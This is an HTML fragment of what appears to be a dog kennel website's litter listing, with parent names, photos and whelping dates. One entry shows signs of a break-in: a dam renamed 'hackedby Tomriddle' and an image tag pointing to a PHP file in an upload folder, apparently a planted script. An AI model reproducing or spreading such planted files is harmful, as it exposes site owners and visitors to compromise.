              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=146&type=5"><img src="dogs/146/zeus_port1.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=30&type=1">Litter A</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=146&type=5">Sant Kreal Zeus</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=115&type=5">Carmen Cara Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 14.12.2009</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=115&type=5"><img src="dogs/115/carmen-head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=92&type=5"><img src="dogs/92/Fedor_head1.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=29&type=1">Litter Q</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=92&type=5">Fedor del Nasi</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=4&type=5">Zana Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 07.12.2008</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=4&type=5"><img src="dogs/4/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=92&type=5"><img src="dogs/92/Fedor_head1.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=28&type=1">Litter E</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=92&type=5">Fedor del Nasi</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=121&type=5">A--hackedby---Tomriddle-BLACK</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 14.11.2008</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=121&type=5"><img src="dogs/121/3turr.php" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=122&type=5"><img src="dogs/122/Urbano_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=26&type=1">Litter W</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=122&type=5">Urbano del Diamante Nero</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=5&type=5">Inca Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 07.11.2008</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=5&type=5"><img src="dogs/5/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=92&type=5"><img src="dogs/92/Fedor_head1.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=27&type=1">Litter X</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=92&type=5">Fedor del Nasi</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=109&type=5">Tara Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 09.09.2008</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=109&type=5"><img src="dogs/109/Tara_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=110&type=5"><img src="dogs/110/casanova12months3.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=24&type=1">Litter H</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=110&type=5">Casanova Unreachables</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=109&type=5">Tara Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 16.02.2008</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=109&type=5"><img src="dogs/109/Tara_head.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=92&type=5"><img src="dogs/92/Fedor_head1.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=23&type=1">Litter C</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=92&type=5">Fedor del Nasi</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=5&type=5">Inca Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 03.10.2007</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=5&type=5"><img src="dogs/5/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=101&type=5"><img src="dogs/101/FHiram_Abif_Royal_new_02_3y.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=22&type=1">Litter E</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=101&type=5">F`Hiram Abif Royal Bell</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=3&type=5">Grey Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 03.06.2007</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=3&type=5"><img src="dogs/3/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=93&type=5"><img src="dogs/93/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=21&type=1">Litter H</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=93&type=5">Come As You Are Jared </a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=4&type=5">Zana Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 23.09.2006</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=4&type=5"><img src="dogs/4/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=90&type=5"><img src="dogs/90/Hamlet glava.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=18&type=1">Litter T</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=90&type=5">Livonijas Baron Heart of Hamlet</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=5&type=5">Inca Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 29.08.2006</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=5&type=5"><img src="dogs/5/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
